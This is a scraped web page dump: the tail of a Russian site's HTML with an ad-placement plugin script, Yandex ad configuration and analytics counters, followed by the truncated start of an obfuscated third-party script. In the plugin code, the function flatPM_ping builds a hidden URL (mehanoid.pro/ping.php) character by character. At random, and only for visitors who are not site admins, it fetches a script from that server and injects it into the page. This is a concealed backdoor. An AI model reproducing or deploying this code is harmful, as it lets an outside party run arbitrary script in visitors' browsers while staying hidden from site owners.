0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="URMcQA6DxHawM-iUazasjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769417301140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=a2475ef5810a1fee99f6cd51904ae375
body_size: 10288
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return 